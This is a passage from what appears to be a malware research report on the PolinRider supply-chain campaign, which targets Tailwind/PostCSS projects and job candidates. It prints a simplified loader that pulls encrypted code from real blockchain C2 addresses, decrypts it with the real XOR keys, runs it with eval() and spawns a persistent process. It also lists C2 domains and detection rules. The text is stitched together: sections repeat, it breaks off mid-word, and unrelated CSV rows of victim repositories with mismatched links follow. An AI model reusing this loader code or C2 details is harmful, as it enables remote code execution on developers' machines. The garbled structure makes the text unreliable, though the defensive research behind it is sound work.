6. Rotate any secrets, tokens, or credentials that may have been present in the environment during a build.
7. Force-push clean config files and consider signing commits going forward.
8. **Do not assume a previously-cleaned repo remains clean** — the OSM team has observed at least one victim that was re-infected with the rotated `Cot%3t=shtP` variant after a prior cleanup of the `rmcej%otb%` variant. Re-scan periodically.
**For security tooling / registries:**
- Add the multi-variant `polinrider_payload` YARA rule (below) to static analysis pipelines — covers both `rmcej%otb%` and `Cot%3t=shtP` variants.
- Flag packages with postinstall scripts that write to project root config files.
- Cross-reference affected repo owners against recently published npm packages, especially in the Tailwind / PostCSS ecosystem.
- Add `filename:temp_auto_push.bat` and `LAST_COMMIT_DATE LAST_COMMIT_TIME extension:bat` as continuous monitoring queries on GitHub Code Search.
### Check for PolinRider with OSM script
Our team has written a bash script that will check your local system for compromise. At the end of this blog post you can find out more, or you can checkout the script [here](https://github.com/OpenSourceMalware/PolinRider/blob/main/polinrider-scanner.sh)
## Infected File Types
The April 10 update significantly expanded the file-type list. The malware targets a wider set of JS-family files than originally documented, and has been observed inside binary assets like `.woff2` font files. Counts below reflect the **2026-04-10 corpus of 1,736 unique repos**.
| File | Occurrences (Mar 8) | Occurrences (Apr 10) |
|------|--------------------:|---------------------:|
| `postcss.config.mjs` | 416 | ~960 |
| `tailwind.config.js` | 84 | ~210 |
| `eslint.config.mjs` | 60 | ~150 |
| `postcss.config.js` | 13 | ~40 |
| `App.js` | 13 | ~30 |
| `next.config.mjs` | 12 | ~30 |
| `index.js` | 6 | ~25 |
| `astro.config.mjs` | 6 | ~15 |
| `tailwind.config.mjs` | 5 | ~12 |
| `vite.config.js` / `vite.config.mjs` | — | ~20 |
| `webpack.config.js` | — | ~15 |
| `gridsome.config.js` | — | ~5 |
| `vue.config.js` | — | ~10 |
| `truffle.js` | — | ~5 |
| `.woff2` font files (fake-font sub-variant) | — | observed |
| `temp_auto_push.bat` (propagation script artifact) | — | **101** |
The dominance of `postcss.config.mjs` (~62% of repos in both data points) continues to point at the PostCSS / Tailwind ecosystem as the primary infection vector. The newly observed entries — `vite.config.*`, `webpack.config.js`, `gridsome.config.js`, `vue.config.js`, `truffle.js`, and binary `.woff2` files — show the malware has expanded its file-targeting heuristics or that the threat actor is using multiple npm-package vehicles to reach victims using different build tooling.
**The propagation-script artifact `temp_auto_push.bat` has been left behind in 101 victim repos**, even in cases where the JS payload has since been cleaned up by the owner. This file is one of the highest-confidence indicators of past compromise.
## Malicious NPM Packages
The threat actor has published several malicious NPM packages, all impersonating Tailwind / PostCSS adjacent utilities. As of 2026-04-11, the `allavin` and `blackedward` npm accounts have both been deleted from npm and their packages scrubbed, but the existing victim repos still carry the dependency references and (in many cases) still have the post-install-injected malware in their config files.
| Package | Latest version | Status | Publisher | Observed victim count (Apr 11) |
|---------|----------------|--------|-----------|-------------------------------|
| **`tailwindcss-style-animate`** | **1.1.6** | **observed** | **(account deleted)** | **34 ← primary ShoeVista dep** |
| `tailwind-mainanimation` | 2.3.3 → `0.0.1-security` | TAKEN DOWN by npm (replaced by security placeholder 2026-03-13) | `allavin` (account deleted) | 1 |
| `tailwind-autoanimation` | 2.3.6 | REMOVED from registry | `blackedward` (account deleted) | 2 |
| `tailwind-animationbased` | — | observed | (account deleted) | 0 |
| `tailwindcss-typography-style` | 0.8.2 | observed | (account deleted) | 6 |
| `tailwindcss-style-modify` | 0.8.3 | observed | ( deleted) | 4 |
| `tailwindcss-animate-style` | 1.2.5 | observed | (account deleted) | 0 |
The April 11 hunt confirmed that **`tailwindcss-style-animate ^1.1.6`** is the primary malicious dependency of the ShoeVista fake-interview template — 34 of the 46 npm-package-pivot hits are developer reuploads of that template with that exact dependency. The other packages in the list are used by sibling campaigns (e.g. `tailwind-autoanimation` in the `devhire-frontend` cluster and `reactapp-6`).
Investigators looking to pivot via the npm dependents tree should note that this pivot is no longer viable for `tailwind-mainanimation` — npm has scrubbed the live malicious release. Pivot instead via `"" filename:package.json` GitHub Code Search queries, which still return the ghost references in victim repos.
The tailwind-autoanimation package uses the same exact technique of appending the malicious JavaScript payload onto the end of the entrypoint file src/index.js:
## Malware Summary
PolinRider delivers a multi-stage payload, that culminates in a new version of the DPRK Beavertail malware. The initial payload is a mass-compromise backdoor/infostealer that injects an obfuscated JavaScript payload into legitimate developers' repositories. The payload is appended after whitespace padding to common config files (postcss.config.mjs, eslint.config.mjs, tailwind.config.js, etc.) so it executes automatically when build tools import the module. It uses a multi-layer string shuffling deobfuscation routine, ultimately constructing and eval'ing the final payload at runtime.
The OSM team has so far observed **two active variants** of this obfuscator with rotated unique fingerprints:
- **Original variant (Mar 8 publication)**: signature `("rmcej%otb%",2857687)`, decoder function `_$_1e42`, secondary seed `2667686`, injection marker `global['!']`.
- **New variant (Apr 10 update)**: signature `Cot%3t=shtP`, shuffle seed `1111436`, decoder function `MDy`, secondary seed `3896884`, injection marker `global['_V']='8-XXX'`. Same architecture, all unique constants rotated — almost certainly an evasion response to the published `rmcej_otb_payload` YARA rule.
Both variants use the same blockchain dead-drop C2 infrastructure (TRON / Aptos / BSC) with the same XOR keys, and both are currently active in the wild.
This attack final payload is a sophisticated **blockchain-based dead drop resolver** that uses immutable blockchain transactions as Command & Control (C2) infrastructure. The malware fetches encrypted JavaScript payloads from blockchain accounts (TRON, Aptos, and BSC), decrypts them using XOR encryption, and executes them via `eval()`. This technique makes the C2 infrastructure virtually impossible to take down since blockchain data is immutable.
## What Does It Do?
### Primary Functionality
1. **Blockchain-Based C2 Communication**
- Queries TRON blockchain accounts for transaction data
- Falls back to Aptos blockchain if TRON fails
- Can query Binance Smart Chain (BSC) transactions
- Retrieves encrypted JavaScript payloads from blockchain transactions
2. **Payload Decryption**
- Uses XOR cipher with hardcoded keys to decrypt payloads
- Two different XOR keys for different stages/fallbacks
3. **Remote Code Execution**
- Executes decrypted code via `eval()`
- Spawns detached child processes for persistence
- Code execution happens with no user interaction
4. **Anti-Analysis Features**
- Multiple layers of obfuscation (4+ layers)
- String encryption and character substitution
- Dead drop resolver technique (hard to attribute)
- Detached process execution (survives parent termination)
## Malware Technical Analysis
The OSM team described the complete attack chain for this malware in our [blog](https://opensourcemalware.com/blog/neutralinojs-compromise) on the recent Neutralinojs compromise.
### Obfuscation Layers
The malware uses four layers of obfuscation:
**Layer 1:** Character swap algorithm with seed `2857687`
- Deobfuscates to array: `['r', 'object', 'm']` (require, typeof check, module)
**Layer 2:** Character swap with seed `2667686`
- Deobfuscates function names and string constants
- Reveals the decoder function code
**Layer 3:** Custom substitution cipher
- Character mapping using special codes
- Replaces placeholders like `.c`, `.a`, etc. with actual characters
- Character codes: `\`, `` ` ``, space, newline, `*`, `'`, and more
**Layer 4:** XOR encryption for final payloads
- Payloads retrieved from blockchain are XOR-encrypted
- Two hardcoded keys for different stages
### New Variant: `Cot%3t=shtP`
In April 2026 the OSM team identified a **second active variant** of the PolinRider obfuscator. The architecture is identical to the original — same 4-layer shuffle-cipher, same blockchain dead-drop C2, same multi-stage Beavertail second-stage — but every unique fingerprint string has been **rotated**, almost certainly in response to the published `rmcej_otb_payload` YARA rule.
| Attribute | Original variant | New variant |
|-----------|------------------|-------------|
| Signature marker | `rmcej%otb%` | `Cot%3t=shtP` |
| Shuffle seed (layer 1) | `2857687` | `1111436` |
| Secondary seed (layer 2) | `2667686` | `3896884` |
| Decoder function name | `_$_1e42` | `MDy` |
| Globals injected | `global['!']`, `global['r']`, `global['m']` | `global['_V']`, `global['r']`, `global['m']` |
| Targeted file types | postcss.config.mjs, tailwind.config.js, eslint.config.mjs, etc. | (same) |
| Injection style | Appended after legitimate `export default` / module body | (same) |
| Blockchain C2 | TRON / Aptos / BSC | (same — addresses unchanged) |
| XOR keys | unchanged | unchanged |
The new variant uses an additional injection marker line: `global['_V']='8-XXX'` (where `8-XXX` is a per-injection version tag, e.g. `8-st1`, `8-st2`, …, `8-st59`, plus a parallel numeric batch like `8-413`, `8-683`, `8-778`, `8-974`). The sequential `'8-stN'` tags are the OSM team's strongest evidence that the threat actor's tooling assigns a numeric ID per victim and that **at least 59 sequential injections** of this variant exist (some not yet indexed by public code search).
#### Notable cross-variant finding
At least one repository — `HassanHabibTahir/testclient` — contains markers from BOTH variants in different files (`rmcej%otb%` in `postcss.config.mjs` and `global['_V']` in another file), indicating the threat actor's tooling is **re-running against previously-compromised hosts** with the rotated obfuscator. Defenders should not assume that a once-cleaned repo remains clean.
### Weaponized Take-Home Templates
In addition to the npm-package and `.vscode/tasks.json` delivery vectors, the PolinRider threat actor has authored at least two **fake take-home test projects** distributed to candidates via fake job-interview lures (the classic Contagious Interview playbook). These project templates ship pre-loaded with malicious dependencies or `tasks.json` payloads so that simply cloning and running the project triggers the infection.
#### ShoeVista (Tailwind e-commerce template)
- **Template name:** `ShoeVista` (also seen as `shoevista`, `shoe-vista`, `Test-west-shoe `Test-002`, `product-catalog`, `mern-app`, various candidate-named forks)
- **Stack:** React frontend in `client/`, Node/Express backend in `server/` (typical MERN take-home)
- **Delivery vector:** Malicious npm dependency `"tailwindcss-style-animate": "^1.1.6"` in `client/package.json`
- **Package.json `name` field:** `"client"` (generic — the ShoeVista branding is in the README / fake-company landing page)
- **Observed victim repos:** 34+ individual developer reuploads, all created Feb–Mar 2026, all 0 stars / 0 forks (fresh throwaway accounts). Examples: `alaminrifat/shoevista-rifat`, `Atik203/ShoeVista`, `DaviBarros/shoevista`, `IchaCoder/test-shoe`, `Anas-Ali-3673/Test-west-shoe`, `naime7132/client-2` (devhire variant)
- **Naming pattern:** candidates often name the repo after the fake-company prompt (`ShoeVista`, `shoevista-rifat`, `HedaetShahriar/ShoeVista-Test`) or after the interview platform (`Test-002`, `test-shoe`, `test_upwork`, `test_west_shoe`)
#### StakingGame (VS Code + blockchain automation template)
- **Template fingerprint:** the `tasks.json` file contains `"projectInfo": { "name": "StakingGame", "description": "Advanced VSCode automation for multi-environment blockchain deployment.", "uuid": "e9b53a7c-2342-4b15-b02d-bd8b8f6a03f9" }` — the UUID is **constant** across all victims and is the strongest indicator of this template
- **Delivery vector:** Weaponized `.vscode/tasks.json` with `runOn: folderOpen` executing `curl | bash` against `default-configuration.vercel.app` and the other newly-discovered Vercel C2 subdomains
- **Observed victim repos:** 42+ direct UUID matches plus broader `tasks.json` usage. Examples: `Devba/lmng-top-`, `wyrustaaruz/cal-eco-platform`
- **Theme:** positioned as a blockchain / staking-game developer assessment; appeals to Web3 candidates
#### Implications
The existence of pre-weaponized template projects means:
- **Developers finishing "take-home tests" from unvetted recruiters are a primary infection vector.** This isn't just a supply-chain attack; it's a *social-engineering attack* on the job market.
- **The victim accounts are not previously-compromised developers.** They are fresh candidate accounts created specifically to complete a test. This explains the large number of 0-star / 0-fork victim repos with account ages < 1 year.
- **Defenders hunting for victims should include candidate-naming patterns** (`test-*`, `*-test`, `*-interview`, `*-assessment`, `*-task`) in their search heuristics.
## Execution Flow
```
1. Malware loads when NPM package is imported or the source code is run by Node
2. Deobfuscates internal strings and function names
3. Queries TRON blockchain account for latest transaction
├─ URL: https://api.trongrid.io/v1/accounts/TMfKQEd7TJJa5xNZJZ2Lep838vrzrs7mAP/transactions
└─ Extracts transaction data containing encrypted payload
4. If TRON fails, queries Aptos blockchain
├─ URL: https://fullnode.mainnet.aptoslabs.com/v1/accounts/0xbe037.../transactions
└─ Extracts payload from transaction arguments
5. XOR-decrypts the payload using key "2[gWfGj;<:-93Z^C"
6. Executes decrypted code via eval()
7. Spawns detached child process for persistence
├─ Command: node -e ""
└─ Detached: true, windowsHide: true
8. If first set fails, repeats with secondary addresses and key
```
### Code Structure
```
// Simplified structure (actual code is heavily obfuscated)
async function fetchPayloadFromTron(address) {
// Queries TRON API for account transactions
const response = await https.get(
`https://api.trongrid.io/v1/accounts/${address}/transactions?only_confirmed=true&only_from=true&limit=1`
);
// Extracts encrypted data from transaction
return response.data[0].raw_data.data;
}
async function fetchPayloadFromAptos(txHash) {
// Queries Aptos API for transaction details
const response = await https.get(
`https://fullnode.mainnet.aptoslabs.com/v1/accounts/${txHash}/transactions?limit=1`
);
// Extracts payload from transaction arguments
return response[0].payload.arguments[0];
}
function xorDecrypt(encryptedData, key) {
// XOR decryption with repeating key
let result = '';
for (let i = 0; i < encryptedData.length; i++) {
const keyChar = key.charCodeAt(i % key.length);
result += String.fromCharCode(encryptedData.charCodeAt(i) ^ keyChar);
}
return result;
}
// Main execution
const encryptedPayload = await fetchPayloadFromTron("TMfKQEd7TJJa5xNZJZ2Lep838vrzrs7mAP");
const decryptedCode = xorDecrypt(encryptedPayload, "2[gWfGj;<:-93Z^C");
eval(decryptedCode); // EXECUTES ARBITRARY CODE
// Persistence via detached child process
require('child_process').spawn('node', ['-e', `global['_V']='...'${decryptedCode}`], {
detached: true,
stdio: 'ignore',
windowsHide: true
});
```
## C2 Infrastructure (Indicators of Compromise)
### Vercel-hosted HTTP C2 endpoints (TasksJacker-side vector)
Used in `.vscode/tasks.json` `curl | bash` payloads with `runOn: folderOpen`. All follow the URL shape `https://.vercel.app/settings/(mac|linux|win)?flag=`. These are the attacker-controlled bootstrap servers that deliver the PolinRider JS loader to VS Code victims.
| Subdomain | Count (Apr 11) | First observed | Notes |
|-----------|----------------|----------------|-------|
| `260120.vercel.app` | 56 | pre-Mar 8 | Original OSM query Q11; also published in the first blog |
| **`default-configuration.vercel.app`** | **106** | Apr 2026 | Largest single-subdomain cluster found so far |
| **`vscode-settings-bootstrap.vercel.app`** | 16 | Apr 2026 | |
| **`vscode-settings-config.vercel.app`** | 11 | Apr 2026 | |
| **`vscode-bootstrapper.vercel.app`** | 6 | Apr 2026 | |
| **`vscode-load-config.vercel.app`** | 6 | Apr 2026 | |
All five of the `vscode-*` / `default-configuration` domains were discovered in the April 10–11 hunt and are now part of the OSM hunting query set. Expect more sibling subdomains as Vercel domains are cheap / disposable to the threat actor.
### Blockchain Addresses (PolinRider-JS loader second-stage dead-drop)
#### TRON Addresses (Primary C2)
- **`TMfKQEd7TJJa5xNZJZ2Lep838vrzrs7mAP`** (Primary)
- **`TXfxHUet9pJVU1BgVkBAbrES4YUc1nGzcG`** (Secondary)
API Endpoint: `https://api.trongrid.io/v1/accounts/`
#### Aptos Transaction Hashes (Fallback C2)
- **`0xbe037400670fbf1c32364f762975908dc43eeb38759263e7dfcdabc76380811e`** (Primary)
- **`0x3f0e5781d0855fb460661ac63257376db1941b2bb522499e4757ecb3ebd5dce3`** (Secondary)
API Endpoint: `https://fullnode.mainnet.aptoslabs.com/v1/accounts/`
#### BSC RPC Nodes
- `bsc-dataseed.binance.org`
- `bsc-rpc.publicnode.com`
Method: `eth_getTransactionByHash`
### XOR Decryption Keys
- **Primary Key:** `2[gWfGj;<:-93Z^C`
- **Secondary Key:** `m6:tTh^D)cBz?NM]`
### StakingGame template UUID
- **`e9b53a7c-2342-4b15-b02d-bd8b8f6a03f9`** — appears in the `projectInfo.uuid` field of the malicious `.vscode/tasks.json` for the StakingGame fake-interview template. Highly specific; 0 false positives in testing.
### YARA Rule (Suggested) — covers both variants
The original `rmcej_otb_payload` rule (still valid for the original variant) has been superseded by a multi-variant rule that catches both the original `rmcej%otb%` strain and the rotated `Cot%3t=shtP` strain. Use this in static analysis pipelines.
```
rule polinrider_payload {
meta:
description = "Detects PolinRider shuffle-cipher JS payloads — both rmcej%otb% (v1) and Cot%3t=shtP (v2) variants"
author = "OpenSourceMalware.com"
date = "2026-04-10"
severity = "high"
strings:
// Original variant (rmcej%otb%)
$marker_v1 = "rmcej%otb%"
$seed1_v1 = "2857687"
$seed2_v1 = "2667686"
$varname_v1 = "_$_1e42"
$global_bang = "global['!']"
// New variant (Cot%3t=shtP)
$marker_v2 = "Cot%3t=shtP"
$seed1_v2 = "1111436"
$seed2_v2 = "3896884"
$varname_v2 = "MDy"
$global_V = "global['_V']"
// Common across variants
$global_r = "global['r'] = require"
$global_m = "global['m'] = module"
condition:
any of ($marker_*) or
($global_bang and ($seed1_v1 or $varname_v1)) or
($global_V and ($seed1_v2 or $varname_v2)) or
($global_r and $global_m and (any of ($seed1_*)))
}
```
### YARA Rule (Legacy) — original variant only
```
rule rmcej_otb_payload {
meta:
description = "Detects rmcej%otb% shuffle-cipher JS payload injected into config files (original variant only)"
author = "OpenSourceMalware.com"
date = "2026-03-07"
severity = "high"
strings:
$marker = "rmcej%otb%"
$global = "global['!']"
$seed1 = "2857687"
$seed2 = "2667686"
$varname = "_$_1e42"
condition:
$marker or ($global and $seed1) or ($varname and $seed2)
}
```
## Data Collection (Mar 8 — original method)
Data was collected using the GitHub Code Search API via `gh search code`, running one query per infected filename to work around the 1,000-result-per-query cap. Results were deduplicated by repository full name.
| Filename searched | Results |
|-------------------|--------:|
| `postcss.config.mjs` | 416 |
| `tailwind.config.js` | 84 |
| `eslint.config.mjs` | 60 |
| `App.js` | 13 |
| `postcss.config.js` | 13 |
| `next.config.mjs` | 12 |
| `index.js` | 6 |
| `astro.config.mjs` | 6 |
| Other config files | 81 |
| **Total (pre-dedup)** | **700** |
| **Unique repos** | **675** |
## Refinement Methodology (Apr 10 — method)
The April 10 hunt expanded the data collection by combining **five orthogonal pivots** and applying a **partition-by-extension/size/fork** strategy to push past GitHub Code Search's 1,000-result-per-query cap on the most powerful pivot.
### Pivots used in the April 10–11 hunt
| # | Pivot | Engine | Unique repos contributed |
|---|-------|--------|-------------------:|
| 1 | `filename:temp_auto_push.bat` | GitHub Code Search | 101 |
| 2 | `"_$_1e42"` (with extension/size/fork refinement) | GitHub Code Search | 1,323 |
| 3 | `"function MDy(f)" global _V` | GitHub Code Search | 14 |
| 4 | `LAST_COMMIT_DATE LAST_COMMIT_TIME extension:bat` | GitHub Code Search | 236 |
| 5 | `Cot%3t=shtP` regex with `fork:yes archived:yes` | Sourcegraph | 41 |
| **Round 1 combined** | | | **1,556** |
| 6 | `"" filename:package.json` (7 npm packages) | GitHub Code Search | 46 |
| 7 | ` filename:tasks.json` (vercel.app, onrender.com, 260120.vercel.app) | GitHub Code Search | 145 |
| 8 | `"default-configuration.vercel.app"` and 4 sibling `vscode-*.vercel.app` subdomains | GitHub Code Search | 94 |
| 9 | `"e9b53a7c-2342-4b15-b02d-bd8b8f6a03f9"` (StakingGame UUID) | GitHub Code Search | 42 |
| 10 | Sequential `'8-stN'` 1–200 enumeration(Sourcegraph regex) | Sourcegraph regex | 0 new |
| **Round 2 combined** | | | **+215** |
| **Total unique (both rounds + existing CSV)** | | | **1,951** |
### Pushing past the 1,000-result limit
The `_$_1e42` decoder-function-name query reported `total_count: 968` and capped at 1,000 returned items, but the GitHub web UI showed 1,400+ matches. Refining into orthogonal sub-queries that each stay under 1,000 results, then taking the union, broke the cap:
| Refinement | total_count |
|------------|-------------:|
| `extension:js` | 430 |
| `extension:mjs` | 676 |
| `extension:cjs` | 17 |
| `extension:ts` | 7 |
| `extension:html` | 1 |
| `size:<5000` | 4 |
| `size:5000..6000` | 630 |
| `size:6000..7000` | 125 |
| `size:7000..8000` | 139 |
| `size:8000..9000` | 56 |
| `size:9000..10000` | 36 |
| `size:>50000` | 12 |
| `fork:true` | **157** (excluded by default!) |
Three crucial findings from this exercise:
1. **The single biggest hidden gap was forks.** GitHub Code Search excludes forks by default (`fork:false`). Adding `fork:true` revealed 157 fork repos containing the marker that were completely invisible to the original query.
2. **Sub-bucketing the `size:5000..10000` range by 1KB slices yielded 986 results vs. the bucket's reported 968** — even within a sub-1000 reported total, the cap can hide entries. The right approach is *recursive bucketing* until each bucket is well under the cap.
3. **`extension:` splits yield more total results than `language:` splits** because GitHub's language detection sometimes excludes `.mjs` and `.cjs` from the JavaScript bucket.
### Cross-engine union (true scope)
Combining the April 10 search data with the existing `affected_repos.csv` yields the **true currently-known scope**:
| Source | Unique repos | Unique owners |
|--------|--------------|---------------|
| Original Mar 8 publication | 675 | 352 |
| `affected_repos.csv` (Mar 18 update) | 769 | 399 |
| April 10 v3 search (5 pivots) | 1,556 | 835 |
| April 11 round 2 (5 additional pivots) | +215 net new | +158 net new |
| **Union (true scope, Apr 11)** | **1,951** | **1,047** |
### Sample-verified false positive rate
Across **44 random samples** taken across both rounds of the hunt, **0 false positives** were observed. Every sampled repo contained at least one of the PolinRider invariants (`rmcej%otb%`, `Cot%3t=shtP`, `_$_1e42`, `MDy`, `global['!']`, `global['_V']`, `LAST_COMMIT_DATE` inside a propagation `.bat`, a known malicious npm package in `package.json`, or a `.vscode/tasks.json` with a `curl | bash` to one of the known C2 subdomains) in the file at the indexed pivot path.
Round 2 specifically introduced two new variant classifications in the submission taxonomy:
- **`malicious_npm`**: the repo contains one of the 7 known malicious npm packages in a `package.json` (45 submissions — almost all ShoeVista template reuploads).
- **`tasksjacker`**: the repo contains a `.vscode/tasks.json` with a `runOn: folderOpen` task executing `curl | bash` or `wget | sh` against a Vercel/Render/Railway C2 subdomain (27 submissions — includes the StakingGame template cluster).
## Files
| File | Description |
|------|-------------|
| `README.md` | This report |
| `polinrider-rides-again.md` | Follow-up blog (Apr 11) covering the campaign growth, the TasksJacker / PolinRider merger, and the full end-to-end payload reverse engineering |
| `affected_repos.csv` | Affected repositories — organisations first, then users, each sorted by stars+forks descending. **Note:** as of 2026-04-11 this CSV contains 769 entries from the March 18 collection. The April 10–11 hunts added ~1,180 new repos that have not yet been merged into this CSV (they are tracked in `reports/polinrider-master-v3-1556.tsv` and `reports/polinrider-round2-repos.txt`). True known scope is **1,951** unique repos. |
| `affected_users.csv` | Affected owners — organisations first, then users, each sorted by followers descending. As of 2026-04-11 contains 399 entries; April hunt union is **1,047** owners. |
| `reports/polinrider-master-v3-1556.tsv` | April 10 hunt master list: `repo \t osm_status \t threat_id \t severity \t sources` for all 1,556 repos found in the v3 hunt |
| `reports/polinrider-new-v3.tsv` | The 705 repos newly added to OSM on 2026-04-10 |
| `reports/polinrider-round2-repos.txt` | Round 2 clean master list (239 unique repos from the 5 new pivots) |
| `reports/polinrider-round2-submissions-2026-04-11.ts` | The 72 repos newly added to OSM on 2026-04-11 (round 2) |
| `reports/polinrider-scope-v3-2026-04-10.md` | Full v3 scope report including refinement methodology and false-positive analysis |
| `reports/polinrider-submissions-2026-04-10.md` | Mass submission report for the 704 OSM threat reports filed on 2026-04-10 |
| `reports/polinrider-scope-v3-2026-04-10.md` | v3 scope report |
## Compromised Repositories
All compromised repositories can be found through the OpenSourceMalware tag [#polinrider](https://opensourcemalware.com/?search=%23polinrider).
### Outreach Priorisation
The full CSVs are sorted by impact for triage.
#### Top Repos by Stars + Forks
| Repository | Stars | Forks | Infected File |
|------------|------:|------:|---------------|
| `Codechef-VITC-Student-Chapter/Club-Integration-and-Management-Platform` | 6 | 11 | `postcss.config.mjs` |
| `Victorola-coder/tewo` | 9 | 6 | `tailwind.config.js` |
| `Kreliannn/Document-Request-System-FRONTEND` | 8 | 1 | `postcss.config.mjs` |
| `Atik203/Scholar-Flow` | 4 | 4 | `apps/frontend/postcss.config.mjs` |
| `sparktechagency/Vap-shop-Front-End-` | 7 | 0 | `postcss.config.mjs` |
| `Kreliannn/PDF-To-Reviewer-Quiz-FRONTEND` | 7 | 0 | `postcss.config.mjs` |
| `coderkhalide/Anti-Detect-Browser` | 2 | 4 | `src/renderer/tailwind.config.js` |
| `tanushbhootra576/Bionary-Website-Challenge-and-final` | 4 | 2 | `bionary_website/tailwind.config.js` |
| `tanushbhootra576/collegeConnect` | 5 | 1 | `postcss.config.mjs` |
| `Kreliannn/commision_portfolio` | 6 | 0 | `postcss.config.mjs` |
#### Top Organisations by Followers
| Organisation | Followers | Repos Affected |
|--------------|----------:|---------------:|
| `sparktechagency` | 130 | 12 |
| `FSDTeam-SAA` | 21 | 12 |
| `Softvence-Omega-Dev-Ninjas` | 18 | 4 |
| `Codechef-VITC-Student-Chapter` | 17 | 1 |
| `softvence-omega-future-stack` | 11 | 4 |
| `The-Extra-Project` | 11 | 1 |
| `etrainermis` | 7 | 1 |
| `tricodenetwork` | 7 | 1 |
| `Binary-Mindz` | 6 | 1 |
| `Gamage-Recruiters-406` | 5 | 1 |
#### Top Individual Users by Followers
| User | Followers | Repos Affected |
|------|----------:|---------------:|
| `coderkhalide` | 349 | 4 |
| `finom` | 172 | 4 |
| `Victorola-coder` | 121 | 1 |
| `dhruvmalik007` | 87 | 6 |
| `saif72437` | 57 | 2 |
| `a-belard` | 43 | 1 |
| `Muhammadfaizanjanjua109` | 39 | 1 |
| `Nathanim1919` | 38 | 5 |
| `kanchana404` | 33 | 3 |
| `AKDebug-UX` | 30 | 4 |
## Recommended Actions
**For affected repository owners:**
1. Audit all JS config files (`postcss.config.*`, `tailwind.config.*`, `eslint.config.*`, `next.config.*`, `vite.config.*`, `webpack.config.js`, `gridsome.config.js`, `vue.config.js`, etc.) for content appearing after `export default` or `module.exports`. Also check non-default branches and nested monorepo paths (`apps/*/`, `frontend/`, `client/`, `web/`, etc.) — many victims are infected only in deep paths.
2. Look for the propagation-script artifact `temp_auto_push.bat` at the repo root and any `config.bat` referenced from `.gitignore`. **Even if the obfuscated JS payload has been cleaned up, this file is direct evidence of past compromise** and should trigger a credential rotation.
3. Audit binary assets in `public/`, `static/`, `assets/` for unexpected `.woff` / `.woff2` files — the malware has been observed hiding payloads inside fake font files (the "fake-font" sub-variant).
4. Review `package.json` dependencies — particularly any recently added or updated PostCSS/Tailwind-related packages such as `tailwind-mainanimation`, `tailwind-autoanimation`, and the other npm packages listed below.
5. Check `node_modules` for postinstall scripts: `grep -r "postinstall" node_modules/*/package.json`
6. Rotate any secrets, tokens, or credentials that may have been present in the environment during a build.
7. Force-push clean config files and consider signing commits going forward.
8. **Do not assume a previously-cleaned repo remains clean** — the OSM team has observed at least one victim that was re-infected with the rotated `Cot%3t=shtP` variant after a prior cleanup of the `rmcej%otb%` variant. Re-scan periodically.
**For security tooling / registries:**
- Add the multi-variant `polinrider_payload` YARA rule (below) to static analysis pipelines — covers both `rmcej%otb%` and `Cot%3t=shtP` variants.
- Flag packages with postinstall scripts that write to project root config files.
- Cross-reference affected repo owners against recently published npm packages, especially in the Tailwind / PostCSS ecosystem.
- Add `filename:temp_auto_push.bat` and `LAST_COMMIT_DATE LAST_COMMIT_TIME extension:bat` as continuous monitoring queries on GitHub Code Search.
### Check for PolinRider with OSM script
Our team has written a bash script that will check your local system for compromise. At the end of this blog post you can find out more, or you can checkout the script [here](https://github.com/OpenSourceMalware/PolinRider/blob/main/polinrider-scanner.sh)
## Infected File Types
The April 10 update significantly expanded the file-type list. The malware targets a wider set of JS-family files than originally documented, and has been observed inside binary assets like `.woff2` font files. Counts below reflect the **2026-04-10 corpus of 1,736 unique repos**.
| File | Occurrences (Mar 8) | Occurrences (Apr 10) |
|------|--------------------:|---------------------:|
| `postcss.config.mjs` | 416 | ~960 |
| `tailwind.config.js` | 84 | ~210 |
| `eslint.config.mjs` | 60 | ~150 |
| `postcss.config.js` | 13 | ~40 |
| `App.js` | 13 | ~30 |
| `next.config.mjs` | 12 | ~30 |
| `index.js` | 6 | ~25 |
| `astro.config.mjs` | 6 | ~15 |
| `tailwind.config.mjs` | 5 | ~12 |
| `vite.config.js` / `vite.config.mjs` | — | ~20 |
| `webpack.config.js` | — | ~15 |
| `gridsome.config.js` | | ~5 |
| `vue.config.js` | — | ~10 |
| `truffle.js` | — | ~5 |
| `.woff2` font files (fake-font sub-variant) | — | observed |
| `temp_auto_push.bat` (propagation script artifact) | — | **101** |
The dominance of `postcss.config.mjs` (~62% of repos in both data points) continues to point at the PostCSS / Tailwind ecosystem as the primary infection vector. The newly observed entries — `vite.config.*`, `webpack.config.js`, `grid
| 137 | ahmadraza382/Luxeurs-Shopping-Store | ahmadraza382 | User | 1 | 0 | 1 | postcss.config.mjs | | [https://github.com/ahmadraza382/Luxeurs-Shopping-Store](#april-10-update) |
| 138 | ahmadraza382/Portfolio | ahmadraza382 | User | 1 | 0 | 1 | postcss.config.mjs | | [https://github.com/ahmadraza382/Portfolio](https://opensourcemalware.com) |
| 139 | Ayesha-Siddiqui1234/katy-youth-hackathon-2025-dev-post- | Ayesha-Siddiqui1234 | User | 1 | 0 | 1 | frontend/postcss.config.mjs | our team participated in katy yoth hackathon 2025 and we are building a fully functional website weith integrated chatbot i would be something like career counselor which guide students for their career path | [https://github.com/Ayesha-Siddiqui1234/katy-youth-hackathon-2025-dev-post-](https://opensourcemalware.com/?search=%23polinrider) |
| 140 | WimpyvL/Zappy-Health-Dashboard | WimpyvL | User | 1 | 0 | 1 | postcss.config.mjs | | [https://github.com/WimpyvL/Zappy-Health-Dashboard](#compromised-repositories) |
| 141 | ifedolapoomoniyi/fleet-robotics | ifedolapoomoniyi | User | 1 | 0 | 1 | postcss.config.mjs | | [https://github.com/ifedolapoomoniyi/fleet-robotics](#c2-infrastructure-indicators-of-compromise) |
| 142 | muhammad-tahir-sultan/rehman-fyp-nextjs-multivendor | muhammad-tahir-sultan | User | 1 | 0 | 1 | postcss.config.mjs | | [https://github.com/muhammad-tahir-sultan/rehman-fyp-nextjs-multivendor](#yara-rule-suggested) |
| 143 | vkrms/wizard | vkrms | User | 1 | 0 | 1 | postcss.config.mjs | react multi-step form training project | [https://github.com/vkrms/wizard](#new-variant-cot3tshtp) |
| 144 | Atik203/VocabPrep | Atik203 | User | 1 | 0 | 1 | frontend/postcss.config.mjs | A modern, focused web application to help you build and master English vocabulary through interactive learning, practice sessions, and progress tracking. | [https://github.com/Atik203/VocabPrep](#weaponized-take-home-templates) |
| 145 | web-ghoul/Portfolio | web-ghoul | User | 1 | 0 | 1 | postcss.config.mjs | it is including my projects, my experiences, my certificates, my contact. | [https://github.com/web-ghoul/Portfolio](#c2-infrastructure-indicators-of-compromise) |
